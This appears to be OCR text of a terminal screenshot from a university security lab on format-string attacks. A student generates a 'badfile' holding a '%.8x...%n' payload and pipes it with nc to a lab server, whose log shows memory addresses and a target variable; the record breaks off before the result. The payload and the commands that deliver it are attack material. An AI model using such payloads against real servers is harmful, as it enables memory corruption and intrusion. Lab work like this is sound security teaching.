 Activities
Terminal
Feb 17 2:39 PM
nyuappsec
Crypto
Trash
nyuappsec@ubuntu: ~/AppSec1/Part2/attack-code
with open('badfile', 'wb') as f:
  f.write(content)
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ ls
badfile  build_string.py  build_string.py.o  exploit.py  exploit.py.o
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ python3 build_string.py
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ ls
badfile  build_string.py  build_string.py.o  exploit.py  exploit.py.o
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ more b
badfile            build_string.py    build_string.py.o
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ more badfile
����abcd%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%n
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ cat badfile | nc 10.9.0.5 9090
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ ^C
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ cat badfile | nc 10.9.0.5 9090
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ ^C
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ echo hello | nc 10.9.0.5 9090
^C
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ cat badfile | nc 10.9.0.5 9090
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$
nyuappsec@ubuntu: ~/AppSec1/Part2
server-10.9.0.5 | The input buffer's address:    0xffffd620
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 6 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd548
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | hello
server-10.9.0.5 | The target variable's value (after):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd620
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd548
server-10.9.0.5 | The target variable's value (before): 0x11223344